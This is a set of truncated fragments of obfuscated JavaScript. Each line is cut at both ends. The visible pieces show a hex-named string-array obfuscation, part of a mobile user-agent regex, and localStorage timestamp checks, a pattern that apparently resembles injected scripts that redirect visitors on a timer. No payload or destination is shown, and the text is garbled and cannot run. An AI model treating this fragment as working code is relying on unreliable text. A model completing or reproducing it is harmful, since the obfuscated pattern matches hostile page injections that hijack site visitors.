
(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|7
0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x12
]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=
b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365
=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b
},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x
x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);re
)];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]]
x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x36
13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b2
[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0
b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x
x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0
0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3
4=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[
2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x
nt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977
+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0